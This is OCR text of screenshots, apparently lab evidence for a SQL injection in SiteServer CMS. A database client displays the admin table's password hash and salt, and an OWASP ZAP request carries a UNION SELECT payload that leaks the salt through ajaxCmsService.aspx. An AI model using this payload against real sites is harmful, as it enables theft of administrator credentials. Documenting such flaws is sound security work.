 198.18.93.154 - 远程桌面连接
回收站
dotNetFx...
NDP452-K...
SQLEXPRW...
timg.jpeg
vc_redis...
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资...
连接
master
表
系统表
dbo.MSr
dbo.sp
列
键
约束
触发
索引
统计
dbo.sp
dbo.sp
dbo.sp
dbo.sp
dbo.bairon
列
键
约束
触发器
索引
统计信息
dbo.bairon
列
Rol
Use
SQLQuery1.s... (sa (54))* WIN-C7MC2HO...kupfilegroup
select * from bairong_Administrator;
结果 消息
serName Password PasswordFormat PasswordSalt Creati
1 dmin 7O0y9GUY3OqAvqc/HgqgEg== Encrypted qaTIBH0If5i/ki7jXYcmZw== 2020-
00 1 行
第 1 列
属性
当前连接参数
聚合状态
返回的行数 1
结束时间 2020/10/29 14:06:38
开始时间 2020/10/29 14:06:38
连接失败
名称 WIN-C7MC2HO9QQ8\SQL
占用时间 00:00:00.093
状态 打开
连接
连接名称 WIN-C7MC2HO9QQ8\SQL
连接详细信息
SPID 54
登录名 sa
返回的连接行数 1
服务器版本 10.50.1600
服务器名称 WIN-C7MC2HO9QQ8\SQL
会话跟踪 ID
连接结束时间 2020/10/29 14:06:38
连接开始时间 2020/10/29 14:06:38
连接占用时间 00:00:00.093
连接状态 打开
显示名称 WIN-C7MC2HO9QQ8\SQL
名称
连接的名称。
管理员: 命令提示符
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3da6:63d7:7803:3cf6%11
IPv4 地址 . . . . . . . . . . . . : 198.18.93.154
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 198.18.0.1
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:c612:5d9a::c612:5d9a
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
隧道适配器 isatap.{675351C6-F7F9-40A8-8671-ED7807C8C8C3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>_
未命名会话 - OWASP ZAP 2.9.0
文件 编辑 查看 分析 报告 工具 Import Online 帮助
标准模式
站点
请求 响应
Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
https://clients4.google.com
http://198.18.93.154
GET
http://198.18.93.154/SiteServer/Ajax/ajaxCmsService.aspx?type=GetTitles&publishmentSystemId=1&nodeId=1&title=a%27,
E%200%20union%20select%20TOP%202%20PasswordSalt%20from%20bairong_Administrator--%20 HTTP/1.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
手动请求编辑器
请求 响应
Header: 原始视图 Body: 原始视图
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Thu, 29 Oct 2020 06:10:07 GMT
Content-Length: 24
7O0y9GUY3OqAvqc/HgqgEg==
ags
omment
0 0
时间: 23 ms Body Length: 24 bytes Total Length: 214 bytes